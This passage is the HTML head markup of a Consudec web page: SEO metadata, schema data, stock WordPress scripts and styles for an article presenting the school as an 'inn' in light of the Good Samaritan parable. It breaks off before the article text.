

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consudec.org/wp/2022/08/24/la-escuela-posada/
body_size: 25187
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La escuela “posada” | Consudec</title>
	<meta name="description" content="“La parábola del Buen Samaritano como ícono narrativo nos ofrece una raíz y un horizonte espiritual para recrear nuestra identidad y misión de educadores" />
	<link rel="canonical" href="https://consudec.org/wp/2022/08/24/la-escuela-posada/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La escuela “posada” | Consudec" />
	<meta property="og:description" content="“La parábola del Buen Samaritano como ícono narrativo nos ofrece una raíz y un horizonte espiritual para recrear nuestra identidad y misión de educadores" />
	<meta property="og:url" content="https://consudec.org/wp/2022/08/24/la-escuela-posada/" />
	<meta property="og:site_name" content="Consudec" />
	<meta property="article:publisher" content="https://www.facebook.com/ConsudecComunicacion/" />
	<meta property="article:published_time" content="2022-08-24T14:10:11+00:00" />
	<meta property="article:modified_time" content="2022-08-24T14:14:48+00:00" />
	<meta property="og:image" content="https://consudec.org/wp/wp-content/uploads/2022/08/two-people-holding-hands-together-with-love-and-warmth-on-wooden-table.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@consudeceduc" />
	<meta name="twitter:site" content="@consudeceduc" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="fede" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/#article","isPartOf":{"@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/"},"author":{"name":"fede","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20"},"headline":"La escuela “posada”","datePublished":"2022-08-24T14:10:11+00:00","dateModified":"2022-08-24T14:14:48+00:00","mainEntityOfPage":{"@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/"},"wordCount":2101,"commentCount":0,"publisher":{"@id":"https://consudec.org/wp/#organization"},"image":{"@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2022/08/two-people-holding-hands-together-with-love-and-warmth-on-wooden-table.jpg","articleSection":["Notas"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consudec.org/wp/2022/08/24/la-escuela-posada/#respond"]}]},{"@type":"WebPage","@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/","url":"https://consudec.org/wp/2022/08/24/la-escuela-posada/","name":"La escuela “posada” | Consudec","isPartOf":{"@id":"https://consudec.org/wp/#website"},"primaryImageOfPage":{"@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/#primaryimage"},"image":{"@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2022/08/two-people-holding-hands-together-with-love-and-warmth-on-wooden-table.jpg","datePublished":"2022-08-24T14:10:11+00:00","dateModified":"2022-08-24T14:14:48+00:00","description":"“La parábola del Buen Samaritano como ícono narrativo nos ofrece una raíz y un horizonte espiritual para recrear nuestra identidad y misión de educadores","breadcrumb":{"@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://consudec.org/wp/2022/08/24/la-escuela-posada/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/#primaryimage","url":"https://consudec.org/wp/wp-content/uploads/2022/08/two-people-holding-hands-together-with-love-and-warmth-on-wooden-table.jpg","contentUrl":"https://consudec.org/wp/wp-content/uploads/2022/08/two-people-holding-hands-together-with-love-and-warmth-on-wooden-table.jpg","width":900,"height":600,"caption":"Two people holding hands together with love and warmth on wooden table"},{"@type":"BreadcrumbList","@id":"https://consudec.org/wp/2022/08/24/la-escuela-posada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://consudec.org/wp/"},{"@type":"ListItem","position":2,"name":"La escuela “posada”"}]},{"@type":"WebSite","@id":"https://consudec.org/wp/#website","url":"https://consudec.org/wp/","name":"Consudec","description":"Consejo Superior de Educación Católica","publisher":{"@id":"https://consudec.org/wp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consudec.org/wp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://consudec.org/wp/#organization","name":"CONSUDEC","url":"https://consudec.org/wp/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/logo/image/","url":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","width":791,"height":253,"caption":"CONSUDEC"},"image":{"@id":"https://consudec.org/wp/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConsudecComunicacion/","https://x.com/consudeceduc"]},{"@type":"Person","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20","name":"fede","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","caption":"fede"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed" href="https://consudec.org/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed de los comentarios" href="https://consudec.org/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Comentario La escuela “posada” del feed" href="https://consudec.org/wp/2022/08/24/la-escuela-posada/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consudec.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-biz-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756414600' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://consudec.org/wp/wp-content/uploads/2022/08/two-people-holding-hands-together-with-love-and-warmth-on-wooden-table.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756414599' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-2368-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-5859-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-5859.css?ver=1756417962' media='all' />
<link rel='stylesheet' id='elementor-post-647-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-792-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744144995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744145000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744145686' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744146042' media='all' />
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://consudec.org/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consudec.org/wp/wp-json/wp/v2/posts/5859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consudec.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://consudec.org/wp/?p=5859' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2022%2F08%2F24%2Fla-escuela-posada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2022%2F08%2F24%2Fla-escuela-posada%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
